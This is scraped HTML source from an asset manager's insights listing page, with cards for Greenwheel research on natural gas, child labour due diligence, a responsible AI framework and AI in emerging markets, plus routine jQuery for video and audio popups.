				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-natural-gas-standing-firm-in-a-deflating-opportunity-space/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research - Natural gas: standing firm in a deflating opportunity space</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/09/119ec2139cfe858fa91b6d3d50fd54f5/greenwheel-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The latest research from Greenwheel analyses the role of gas as renewable energy sources increasingly lead global power demand growth.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-natural-gas-standing-firm-in-a-deflating-opportunity-space/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3873">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-respecting-the-rights-of-children/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Respecting the rights of children</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-respecting-the-rights-of-children/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Respecting the rights of children</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/08/90b36268457cc4fdaa87a1196441f91a/greenwheel-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Based on six steps to due diligence under the OECD Guidance on Responsible Business Conduct, the Greenwheel Investor Due Diligence Checklist on Child Labour captures “what works” to tackle child labour according to the United Nations, human rights experts, and best practices found in high-risk sectors.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-respecting-the-rights-of-children/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3827">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-responsible-ai-framework/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Responsible AI framework</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-responsible-ai-framework/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: Responsible AI framework</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/08/8895affffa86ef13e2d6fcf4620bbd58/grenwheel-5.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>To support investors in applying responsible AI principles, Greenwheel has developed an investor framework drawing on recommendations from international organisations, regulations, human rights experts, and company best practices. This tool translates responsible AI principles into the six due diligence steps that investee companies should take.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-responsible-ai-framework/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3809">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-ai-opportunities-in-emerging-and-frontier-markets/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: AI opportunities in emerging and frontier markets</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-ai-opportunities-in-emerging-and-frontier-markets/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research: AI opportunities in emerging and frontier markets</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/08/90b36268457cc4fdaa87a1196441f91a/greenwheel-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>To help investors maximise the positive contributions of AI, Greenwheel has identified six key recommendations based on a review of AI-solutions in the agriculture, education, healthcare, and financial services sector across emerging markets.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-ai-opportunities-in-emerging-and-frontier-markets/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3804">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
